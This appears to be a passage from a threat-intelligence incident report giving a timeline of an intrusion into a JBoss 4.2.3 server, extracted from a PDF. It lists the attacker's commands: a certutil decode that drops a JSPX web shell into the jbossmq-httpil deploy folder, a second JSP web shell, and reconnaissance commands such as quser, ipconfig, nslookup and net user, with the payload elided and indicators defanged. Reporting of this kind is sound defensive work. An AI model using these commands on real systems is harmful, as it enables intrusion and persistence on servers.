 DAY 0
13:23:06 UTC
Initial Access: dir output to text file
cmd.exe /c “dir > k.txt”
13:26:29 UTC
Persistence: Web shell deployment and
certutil decode
cmd.exe /c “echo <base64>” > k.txt
cmd.exe /c “certutil -f -decode ..\server\default\
deploy\jms\jbossmq-httpil.sar\jbossmq-
httpil.war\k.txt ..\server\default\deploy\jms\
jbossmq-httpil.sar\jbossmq-httpil.war\k.jspx”
13:31:49 UTC
Persistence: Second Web shell deployed
(BLUEBEAM JSP)
C:\<path>\jboss-4.2.3.GA\server\default\
deploy\jms\jbossmq-httpil.sar\jbossmq-
httpil.war\httpil.jsp
DAY 27
20:11:05 UTC
Discovery: Command execution
for internal reconnaissance and network testing
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&quser” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&ipconfig /all” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&slookup intensive[.]int” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&nslookup intensive[.]int” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&nslookup ord.intensive[.]int” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&nslookup syd.intensive[.]int” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&ping -n 1 119.9.3[.]198” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&dir c:\users” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&net user” 2>&1
cmd /c “cd /d “C:/<path>/jboss-4.2.3.GA/
bin/”&nslookup <admin account> /domain”
2>&1